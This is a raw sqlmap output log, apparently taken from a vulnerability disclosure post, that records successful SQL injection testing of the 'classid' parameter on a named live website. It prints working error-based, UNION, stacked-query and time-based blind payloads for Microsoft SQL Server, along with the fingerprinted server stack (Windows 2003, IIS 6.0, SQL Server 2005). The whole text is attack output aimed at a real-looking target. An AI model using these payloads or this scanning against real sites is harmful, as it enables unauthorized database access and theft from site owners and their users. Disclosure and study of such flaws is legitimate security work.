 [15:42:28] [INFO] testing for SQL injection on GET parameter 'classid'
[15:42:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
parsed error message(s) showed that the back-end DBMS could be Microsoft SQL Ser
ver. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
[15:42:38] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[15:42:39] [INFO] GET parameter 'classid' is 'Microsoft SQL Server/Sybase AND er
ror-based - WHERE or HAVING clause' injectable
[15:42:39] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[15:43:00] [INFO] GET parameter 'classid' is 'Microsoft SQL Server/Sybase stacke
d queries' injectable
[15:43:00] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[15:43:21] [INFO] GET parameter 'classid' is 'Microsoft SQL Server/Sybase time-b
ased blind' injectable
[15:43:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:43:21] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[15:43:28] [INFO] target url appears to be UNION injectable with 1 columns
[15:43:29] [INFO] GET parameter 'classid' is 'Generic UNION query (NULL) - 1 to
20 columns' injectable
GET parameter 'classid' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] y
sqlmap identified the following injection points with a total of 40 HTTP(s) requ
ests:
---
Place: GET
Parameter: classid
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: classid=1 AND 1926=CONVERT(INT,(CHAR(58)+CHAR(117)+CHAR(104)+CHAR(1
22)+CHAR(58)+(SELECT (CASE WHEN (1926=1926) THEN CHAR(49) ELSE CHAR(48) END))+CH
AR(58)+CHAR(118)+CHAR(115)+CHAR(103)+CHAR(58)))
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: classid=1 UNION ALL SELECT CHAR(58)+CHAR(117)+CHAR(104)+CHAR(122)+C
HAR(58)+CHAR(84)+CHAR(73)+CHAR(122)+CHAR(108)+CHAR(120)+CHAR(84)+CHAR(113)+CHAR(
72)+CHAR(109)+CHAR(81)+CHAR(58)+CHAR(118)+CHAR(115)+CHAR(103)+CHAR(58)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: classid=1; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: classid=1 WAITFOR DELAY '0:0:5'--
---
[15:43:55] [INFO] testing Microsoft SQL Server
[15:43:55] [INFO] confirming Microsoft SQL Server
[15:43:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:43:57] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 37 times
[15:43:57] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\tools\SQLMAP~1\SQLMAP~1\Bin\output\www.kingsun.cn'
www.wooyun.org